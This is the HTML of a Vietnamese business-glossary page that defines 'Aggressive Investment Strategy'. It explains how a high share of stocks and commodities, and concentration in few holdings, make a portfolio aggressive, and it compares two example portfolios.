			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="84a3b714483ea8f0f992188e-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6970eff0b8ac7_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6970eff0b8ac7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970eff0b8ac7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="84a3b714483ea8f0f992188e-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aggressive Investment Strategy</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Aggressive Investment Strategy</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/"><span itemprop="name">Aggressive Investment Strategy</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Aggressive Investment Strategy - Definition Aggressive Investment Strategy - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="84a3b714483ea8f0f992188e-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="84a3b714483ea8f0f992188e-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/">Aggressive Investment Strategy</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Sách Lược Đầu Tư Năng động</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="84a3b714483ea8f0f992188e-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="84a3b714483ea8f0f992188e-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Aggressive Investment Strategy là gì</strong>?</h3>
                        <span itemprop="description"><p>Một chiến lược đầu tư tích cực thường đề cập đến một phong cách quản lý danh mục đầu tư cố gắng tối đa hóa lợi nhuận bằng cách chấp nhận mức độ rủi ro tương đối cao hơn. Các chiến lược để đạt được lợi nhuận cao hơn mức trung bình thường nhấn mạnh việc tăng giá trị vốn như một mục tiêu đầu tư chính, hơn là thu nhập hay an toàn vốn gốc. Do đó, một chiến lược như vậy sẽ có sự phân bổ tài sản với tỷ trọng đáng kể trong cổ phiếu và có thể phân bổ ít hay không cho trái phiếu hay tiền mặt.</p>
</span>
                        <blockquote>
            <ul>
                <li>Aggressive Investment Strategy là Sách Lược Đầu Tư Năng động.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                    <h2>Ý nghĩa - Giải thích</h2>
            <blockquote><strong>Aggressive Investment Strategy</strong> nghĩa là Sách Lược Đầu Tư Năng động.</blockquote>
            <p>Mức độ quyết liệt của một chiến lược đầu tư phụ thuộc vào tỷ trọng tương đối của các loại tài sản rủi ro cao, có lợi nhuận cao như cổ phiếu và hàng hóa, trong danh mục đầu tư.</p>
<p>Ngay cả trong thành phần vốn chủ sở hữu của một danh mục đầu tư tích cực, thành phần cổ phiếu có thể có ảnh hưởng đáng kể đến hồ sơ rủi ro của nó. Ví dụ, nếu thành phần vốn chủ sở hữu chỉ bao gồm các cổ phiếu blue-chip, thì nó sẽ được coi là ít rủi ro hơn nếu danh mục đầu tư chỉ nắm giữ các cổ phiếu vốn hóa nhỏ. Nếu đây là trường hợp trong ví dụ trước, Danh mục đầu tư B có thể được cho là ít tích cực hơn Danh mục đầu tư A, mặc dù nó có 100% trọng lượng là các tài sản tích cực.</p>
<p>Tuy nhiên, một khía cạnh khác của chiến lược đầu tư tích cực liên quan đến phân bổ. Một chiến lược đơn giản là chia đều tất cả số tiền hiện có vào 20 cổ phiếu khác nhau có thể là một chiến lược rất tích cực, nhưng chia đều tất cả tiền vào chỉ 5 cổ phiếu khác nhau sẽ vẫn còn tích cực hơn.</p>
<p>Chiến lược đầu tư tích cực cũng có thể bao gồm chiến lược doanh thu cao, tìm cách theo đuổi những cổ phiếu có hiệu suất tương đối cao trong một khoảng thời gian ngắn. Doanh thu cao có thể tạo ra lợi nhuận cao hơn, nhưng cũng có thể làm tăng chi phí giao dịch, do đó làm tăng nguy cơ hoạt động kém.</p>
                        <blockquote><strong>Definition</strong>: An aggressive investment strategy typically refers to a style of portfolio management that attempts to maximize returns by taking a relatively higher degree of risk. Strategies for achieving higher than average returns typically emphasize capital appreciation as a primary investment objective, rather than income or safety of principal. Such a strategy would therefore have an asset allocation with a substantial weighting in stocks and possibly little or no allocation to bonds or cash.</blockquote>
                                                <h2>Ví dụ mẫu - Cách sử dụng</h2>
            <p>Ví dụ: Danh mục đầu tư A có phân bổ tài sản là 75% cổ phiếu, 15% thu nhập cố định và 10% hàng hóa sẽ được coi là khá mạnh mẽ, vì 85% danh mục đầu tư được tập trung vào cổ phiếu và hàng hóa. Tuy nhiên, nó vẫn sẽ kém tích cực hơn danh mục đầu tư B, vốn có tỷ lệ phân bổ tài sản là 85% cổ phiếu và 15% hàng hóa.</p>
                                    <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Aggressive Investment Strategy            <ul>
            																											<li><a href="https://sotaydoanhtri.com/thuat-ngu/capital-growth-strategy-42603/">Capital Growth Strategy</a></li>
																					<li><a href="https://sotaydoanhtri.com/thuat-ngu/barbell-76/">Barbell</a></li>
																					<li><a href="https://sotaydoanhtri.com/thuat-ngu/fund-category-45234/">Fund Category</a></li>
																					<li><a href="https://sotaydoanhtri.com/thuat-ngu/mutual-fund-2720/">Mutual Fund</a></li>
																					<li><a href="https://sotaydoanhtri.com/thuat-ngu/risk-management-5547/">Risk Management</a></li>
										                                                                                                                                                                                                <li>Sách Lược Đầu Tư Năng động tiếng Anh</li>
			            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Aggressive Investment Strategy là gì</strong>? (hay Sách Lược Đầu Tư Năng động nghĩa là gì?) <strong>Định nghĩa Aggressive Investment Strategy</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Aggressive Investment Strategy / Sách Lược Đầu Tư Năng động. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faggressive-investment-strategy-1112%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aggressive+Investment+Strategy&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faggressive-investment-strategy-1112%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/&amp;media=&description=Aggressive+Investment+Strategy">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Aggressive+Investment+Strategy %0A%0A https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/&title=Aggressive+Investment+Strategy">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/&name=Aggressive Investment Strategy">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/&text=Aggressive+Investment+Strategy">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Aggressive+Investment+Strategy%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Aggressive+Investment+Strategy https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/aggressive-investment-strategy-1112/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='1481' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="84a3b714483ea8f0f992188e-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_6970eff0c2294_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_6970eff0c2294_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6970eff0c2294_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="84a3b714483ea8f0f992188e-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="84a3b714483ea8f0f992188e-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6970eff0c269f_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6970eff0c269f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6970eff0c269f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="84a3b714483ea8f0f992188e-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="84a3b714483ea8f0f992188e-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_6970eff0c2a25_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6970eff0c2a25_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6970eff0c2a25_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="84a3b714483ea8f0f992188e-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#264f48404966554952475f424947484e52544f0845494b"><span class="__cf_email__" data-cfemail="6b02050d042b18041f0a120f040a05031f190245080406">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
